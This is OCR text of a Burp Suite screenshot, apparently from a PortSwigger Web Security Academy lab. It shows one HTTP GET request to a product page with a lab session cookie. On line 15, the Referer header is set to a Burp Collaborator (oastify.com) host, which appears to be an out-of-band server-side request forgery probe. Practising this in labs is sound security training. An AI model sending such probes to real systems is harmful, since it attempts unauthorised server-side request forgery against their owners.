 Request
Pretty Raw Hex Hackvertor \n
1 GET /product?productId=1 HTTP/2
2 Host: 0adb007404a8332680d5a86900300064.web-security-academy.net
3 Cookie: session=zL1EfOFE0p3vxaNW7UtjxiqTnO0wggkP
4 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-419
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: http://5qwsblqwr2b95kfc18z9ttrpyg47sxgm.oastify.com/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18